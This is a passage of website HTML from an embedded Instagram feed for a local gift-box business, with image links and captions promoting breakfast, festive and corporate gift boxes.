gram.com\/v\/t51.29350-15\/352079102_962057915216815_156482299371076692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tM3vGucUSpMQ7kNvwEkQhC1&amp;_nc_oc=AdlQhbCIbsfJ0EADKcrHZj_bb7Z_oGUuMcUzy2grz1drC_3OS1TwuH5uFpHMJynPD8WdOZSIlYffTPyzd-D_mUGZ&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfopW2T_RLJEuHE7M5pWpB5nEYj3lRMcyI_NytdzdT8tpw&amp;oe=697EE0E7"}'> <span class="sbi-screenreader">Indulge in a morning oasis with our “Breakfast i</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"> <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path> </svg> <img src="[data-uri]" alt="Indulge in a morning oasis with our “Breakfast in Bed” Gift Box: 
A delightful assortment of products handcrafted locally just for you. This gift box includes a beautiful thumb print mug by @wagnerdinnerware and a pair of walnut coaster made by a local artist.
Rise and shine, it's time to treat yourself or someone special!!”
Available now for purchase. Link in bio!!
#breakfastinbed #riseandshine #breakfastgift #granolabowl #handmadepottery #coffee #handmade #madeincanada #buylocal #madelocal #corporategifting"> </a> </div> </div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17989388093015329" data-date="1685980860"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CtHVhxELXRJ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bos5-1.cdninstagram.com/v/t51.29350-15/351227847_603132564933168_3440546767378615008_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1opJsX3xAfYQ7kNvwGeWLbA&amp;_nc_oc=Adkh3cEXu7nGbYc_4EyKlPmQBG5I6p4Sbkj_Z5cIe82QA1uiy1932aGhBQJT4B5HchBmrK_EaZeXMMUk_AMqCRYl&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfpPWzgzLCCpQsAtgV2v_2tj0CtR0r0Fx7bEQaUtOZkzcg&amp;oe=697EC536" data-img-src-set='{"d":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/351227847_603132564933168_3440546767378615008_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1opJsX3xAfYQ7kNvwGeWLbA&amp;_nc_oc=Adkh3cEXu7nGbYc_4EyKlPmQBG5I6p4Sbkj_Z5cIe82QA1uiy1932aGhBQJT4B5HchBmrK_EaZeXMMUk_AMqCRYl&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfpPWzgzLCCpQsAtgV2v_2tj0CtR0r0Fx7bEQaUtOZkzcg&amp;oe=697EC536","150":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/351227847_603132564933168_3440546767378615008_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1opJsX3xAfYQ7kNvwGeWLbA&amp;_nc_oc=Adkh3cEXu7nGbYc_4EyKlPmQBG5I6p4Sbkj_Z5cIe82QA1uiy1932aGhBQJT4B5HchBmrK_EaZeXMMUk_AMqCRYl&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfpPWzgzLCCpQsAtgV2v_2tj0CtR0r0Fx7bEQaUtOZkzcg&amp;oe=697EC536","320":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/351227847_603132564933168_3440546767378615008_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1opJsX3xAfYQ7kNvwGeWLbA&amp;_nc_oc=Adkh3cEXu7nGbYc_4EyKlPmQBG5I6p4Sbkj_Z5cIe82QA1uiy1932aGhBQJT4B5HchBmrK_EaZeXMMUk_AMqCRYl&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfpPWzgzLCCpQsAtgV2v_2tj0CtR0r0Fx7bEQaUtOZkzcg&amp;oe=697EC536","640":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/351227847_603132564933168_3440546767378615008_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1opJsX3xAfYQ7kNvwGeWLbA&amp;_nc_oc=Adkh3cEXu7nGbYc_4EyKlPmQBG5I6p4Sbkj_Z5cIe82QA1uiy1932aGhBQJT4B5HchBmrK_EaZeXMMUk_AMqCRYl&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfpPWzgzLCCpQsAtgV2v_2tj0CtR0r0Fx7bEQaUtOZkzcg&amp;oe=697EC536"}'> <span class="sbi-screenreader">Get ready to unwrap the perfect surprise!!!

🎁 </span> <img src="[data-uri]" alt="Get ready to unwrap the perfect surprise!!!

🎁 Here is a sneak peak at one of our upcoming brand new gift boxes, filled with a delightful selection of locally sourced products! 
🎉✨ Discover the joy of gifting and indulge in the ultimate shopping experience. 🛍️🌟 #NewArrivals #GiftBoxes #TreatYourself #PerfectSurprise #ShopNow #corporategifting #giftboxideas #giftingsolutions"> </a> </div> </div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17963668697385871" data-date="1681999435"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CrQrj_SOMXy/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bos5-1.cdninstagram.com/v/t51.29350-15/342227279_594582005936667_2748565002929887653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gvTeP-Ev1rcQ7kNvwErHIYF&amp;_nc_oc=AdlgCfVSPW10AinZDNpZxn1U38TdHB4FVyFKIJMiJklP04rToC7t22SLY8c9ROuBqsG8Gtt-cTbTf-8akvBVejv5&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_Afruta61hRp_JrCt-19364bHIN_Vccn0eCx2VAKohCUqPQ&amp;oe=697ED2F9" data-img-src-set='{"d":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/342227279_594582005936667_2748565002929887653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gvTeP-Ev1rcQ7kNvwErHIYF&amp;_nc_oc=AdlgCfVSPW10AinZDNpZxn1U38TdHB4FVyFKIJMiJklP04rToC7t22SLY8c9ROuBqsG8Gtt-cTbTf-8akvBVejv5&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_Afruta61hRp_JrCt-19364bHIN_Vccn0eCx2VAKohCUqPQ&amp;oe=697ED2F9","150":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/342227279_594582005936667_2748565002929887653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gvTeP-Ev1rcQ7kNvwErHIYF&amp;_nc_oc=AdlgCfVSPW10AinZDNpZxn1U38TdHB4FVyFKIJMiJklP04rToC7t22SLY8c9ROuBqsG8Gtt-cTbTf-8akvBVejv5&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_Afruta61hRp_JrCt-19364bHIN_Vccn0eCx2VAKohCUqPQ&amp;oe=697ED2F9","320":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/342227279_594582005936667_2748565002929887653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gvTeP-Ev1rcQ7kNvwErHIYF&amp;_nc_oc=AdlgCfVSPW10AinZDNpZxn1U38TdHB4FVyFKIJMiJklP04rToC7t22SLY8c9ROuBqsG8Gtt-cTbTf-8akvBVejv5&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_Afruta61hRp_JrCt-19364bHIN_Vccn0eCx2VAKohCUqPQ&amp;oe=697ED2F9","640":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/342227279_594582005936667_2748565002929887653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gvTeP-Ev1rcQ7kNvwErHIYF&amp;_nc_oc=AdlgCfVSPW10AinZDNpZxn1U38TdHB4FVyFKIJMiJklP04rToC7t22SLY8c9ROuBqsG8Gtt-cTbTf-8akvBVejv5&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_Afruta61hRp_JrCt-19364bHIN_Vccn0eCx2VAKohCUqPQ&amp;oe=697ED2F9"}'> <span class="sbi-screenreader">We're thrilled to share these festive gifts that w</span> <img src="[data-uri]" alt="We're thrilled to share these festive gifts that we designed and curated for our amazing client! 🎁 ✨
From selecting the perfect items to arranging them just right, We love working with our clients to create personalized and memorable gifts, and this was no exception.
Huge thanks to our amazing suppliers @liuloqum @pistaciabakery @honeybeecentre @uline_shippingsupplies @gemcreatives who worked with us to make it happen 

From heartfelt messages to unique designs, let’s create something special together! #customgifts #handmade #madewithlove #ramadan #eidmubarak #festivegifts #corporategifting #customgiftbox #spreadthelove"> </a> </div> </div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17989950517856014" data-date="1678933262"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/Cp1TTQHuQY6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bos5-1.cdninstagram.com/v/t51.29350-15/335915573_154109077561602_6017930447814460885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=F4w7UUt7kCMQ7kNvwF_aenm&amp;_nc_oc=AdnDmZEF8SiX5qVqNPnFwL3_NpEzSYZXr4shuudgB-JuoPPZ9ZHbRuNlPtN7nTp0O1EzgbkNHCGDOdhJcwLR3oUX&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfqxKR0aLfZzlTqK-JVOCHzfDyoTcHsZLnWPSRH-RQXp2w&amp;oe=697ECB5A" data-img-src-set='{"d":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/335915573_154109077561602_6017930447814460885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=F4w7UUt7kCMQ7kNvwF_aenm&amp;_nc_oc=AdnDmZEF8SiX5qVqNPnFwL3_NpEzSYZXr4shuudgB-JuoPPZ9ZHbRuNlPtN7nTp0O1EzgbkNHCGDOdhJcwLR3oUX&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfqxKR0aLfZzlTqK-JVOCHzfDyoTcHsZLnWPSRH-RQXp2w&amp;oe=697ECB5A","150":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/335915573_154109077561602_6017930447814460885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=F4w7UUt7kCMQ7kNvwF_aenm&amp;_nc_oc=AdnDmZEF8SiX5qVqNPnFwL3_NpEzSYZXr4shuudgB-JuoPPZ9ZHbRuNlPtN7nTp0O1EzgbkNHCGDOdhJcwLR3oUX&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfqxKR0aLfZzlTqK-JVOCHzfDyoTcHsZLnWPSRH-RQXp2w&amp;oe=697ECB5A","320":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/335915573_154109077561602_6017930447814460885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=F4w7UUt7kCMQ7kNvwF_aenm&amp;_nc_oc=AdnDmZEF8SiX5qVqNPnFwL3_NpEzSYZXr4shuudgB-JuoPPZ9ZHbRuNlPtN7nTp0O1EzgbkNHCGDOdhJcwLR3oUX&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfqxKR0aLfZzlTqK-JVOCHzfDyoTcHsZLnWPSRH-RQXp2w&amp;oe=697ECB5A","640":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/335915573_154109077561602_6017930447814460885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=F4w7UUt7kCMQ7kNvwF_aenm&amp;_nc_oc=AdnDmZEF8SiX5qVqNPnFwL3_NpEzSYZXr4shuudgB-JuoPPZ9ZHbRuNlPtN7nTp0O1EzgbkNHCGDOdhJcwLR3oUX&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfqxKR0aLfZzlTqK-JVOCHzfDyoTcHsZLnWPSRH-RQXp2w&amp;oe=697ECB5A"}'> <span class="sbi-screenreader">"Nothing says appreciation like a personalized tou</span> <img src="[data-uri]" alt='"Nothing says appreciation like a personalized touch! Our custom gift boxes are the perfect way to show your clients how much you value them!!🎁 ✨ #clientgifts #customgiftboxes #personalizedtouch #showingappreciation #valuedclients #smallbusinesslove #shoplocal"'> </a> </div> </div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17915663906688899" data-date="1676484604"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CosU2zuOkwY/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bos5-1.cdninstagram.com/v/t51.29350-15/328381090_506277418361335_2390751105208967681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hHIenT-VYrcQ7kNvwH7NPYe&amp;_nc_oc=AdkV25kPnjgpfVuhRTV8984JBQE1SXmeKRCpI-DWajWTHoM1XERujSiP0rrHwM8zEulonXl4jkEe-kKx5oeo2JpV&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_Afo_rPozXlOrb7eqnMJ3L8ArN3Zg1aw8d94CD5ykalf--A&amp;oe=697ECACC" data-img-src-set='{"d":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/328381090_506277418361335_2390751105208967681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hHIenT-VYrcQ7kNvwH7NPYe&amp;_nc_oc=AdkV25kPnjgpfVuhRTV8984JBQE1SXmeKRCpI-DWajWTHoM1XERujSiP0rrHwM8zEulonXl4jkEe-kKx5oeo2JpV&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_Afo_rPozXlOrb7eqnMJ3L8ArN3Zg1aw8d94CD5ykalf--A&amp;oe=697ECACC","150":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/328381090_506277418361335_2390751105208967681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hHIenT-VYrcQ7kNvwH7NPYe&amp;_nc_oc=AdkV25kPnjgpfVuhRTV8984JBQE1SXmeKRCpI-DWajWTHoM1XERujSiP0rrHwM8zEulonXl4jkEe-kKx5oeo2JpV&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_Afo_rPozXlOrb7eqnMJ3L8ArN3Zg1aw8d94CD5ykalf--A&amp;oe=697ECACC","320":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/328381090_506277418361335_2390751105208967681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hHIenT-VYrcQ7kNvwH7NPYe&amp;_nc_oc=AdkV25kPnjgpfVuhRTV8984JBQE1SXmeKRCpI-DWajWTHoM1XERujSiP0rrHwM8zEulonXl4jkEe-kKx5oeo2JpV&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_Afo_rPozXlOrb7eqnMJ3L8ArN3Zg1aw8d94CD5ykalf--A&amp;oe=697ECACC","640":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/328381090_506277418361335_2390751105208967681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hHIenT-VYrcQ7kNvwH7NPYe&amp;_nc_oc=AdkV25kPnjgpfVuhRTV8984JBQE1SXmeKRCpI-DWajWTHoM1XERujSiP0rrHwM8zEulonXl4jkEe-kKx5oeo2JpV&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_Afo_rPozXlOrb7eqnMJ3L8ArN3Zg1aw8d94CD5ykalf--A&amp;oe=697ECACC"}'> <span class="sbi-screenreader">Rise and Shine, It’s pancake time! 

This pancak</span> <img src="[data-uri]" alt="Rise and Shine, It’s pancake time! 

This pancake themed breakfast gift box “The Holidays” is one of our most appreciated gift box by recipients. Right in time of the upcoming #worldpancakeday  Feb 21st this item is back in stock! 
Help someone special in your life celebrate the day with the high quality crispy pancake mix by @maisonzoeford!"> </a> </div> </div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17842678901917986" data-date="1673274606"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CnMqRVdr-Ko/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bos5-1.cdninstagram.com/v/t51.29350-15/323971427_587722913188721_31009934943441264_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jtzI0q0cEuQQ7kNvwEeTgAt&amp;_nc_oc=AdmwNar3QfT9WaANRVOquxw1uzYECiVf-VqDUUoBunnY8JF2jcwvkzU-_xa7WMBSLIuqZMUIMYa1RB2vZXiMuNQr&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfoBm7TEXtZOx3q7nZieoxQNjZ4a_lspE3s6a3isXPZMNQ&amp;oe=697EE3F4" data-img-src-set='{"d":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/323971427_587722913188721_31009934943441264_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jtzI0q0cEuQQ7kNvwEeTgAt&amp;_nc_oc=AdmwNar3QfT9WaANRVOquxw1uzYECiVf-VqDUUoBunnY8JF2jcwvkzU-_xa7WMBSLIuqZMUIMYa1RB2vZXiMuNQr&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfoBm7TEXtZOx3q7nZieoxQNjZ4a_lspE3s6a3isXPZMNQ&amp;oe=697EE3F4","150":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/323971427_587722913188721_31009934943441264_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jtzI0q0cEuQQ7kNvwEeTgAt&amp;_nc_oc=AdmwNar3QfT9WaANRVOquxw1uzYECiVf-VqDUUoBunnY8JF2jcwvkzU-_xa7WMBSLIuqZMUIMYa1RB2vZXiMuNQr&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfoBm7TEXtZOx3q7nZieoxQNjZ4a_lspE3s6a3isXPZMNQ&amp;oe=697EE3F4","320":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/323971427_587722913188721_31009934943441264_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jtzI0q0cEuQQ7kNvwEeTgAt&amp;_nc_oc=AdmwNar3QfT9WaANRVOquxw1uzYECiVf-VqDUUoBunnY8JF2jcwvkzU-_xa7WMBSLIuqZMUIMYa1RB2vZXiMuNQr&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfoBm7TEXtZOx3q7nZieoxQNjZ4a_lspE3s6a3isXPZMNQ&amp;oe=697EE3F4","640":"https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/323971427_587722913188721_31009934943441264_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jtzI0q0cEuQQ7kNvwEeTgAt&amp;_nc_oc=AdmwNar3QfT9WaANRVOquxw1uzYECiVf-VqDUUoBunnY8JF2jcwvkzU-_xa7WMBSLIuqZMUIMYa1RB2vZXiMuNQr&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=HcVwkZEssG9VM7n7DMlnVg&amp;oh=00_AfoBm7TEXtZOx3q7nZieoxQNjZ4a_lspE3s6a3isXPZMNQ&amp;oe=697EE3F4"}'> <span class="sbi-screenreader">Corporate gifting is important to increase brand e</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"> <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path> </svg> <img src="[data-uri]" alt="Corporate gifting is important to increase brand engagement among potential customers, clients, and workers. 
